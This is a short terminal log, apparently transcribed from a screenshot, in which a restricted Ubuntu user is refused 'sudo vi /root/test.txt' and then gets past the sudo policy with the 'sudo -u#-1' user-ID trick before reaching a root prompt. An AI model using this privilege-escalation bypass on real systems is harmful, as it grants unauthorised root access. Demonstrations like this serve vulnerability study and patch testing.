 root@ubuntu: /
upekshitha@ubuntu:/$ sudo vi /root/test.txt
Sorry, user upekshitha is not allowed to execute '/usr/bin/vi /root/test.txt' as root on
u.
upekshitha@ubuntu:/$ sudo -u#-1 vi /root/test.txt
upekshitha@ubuntu:/$ su root
Password:
root@ubuntu:/#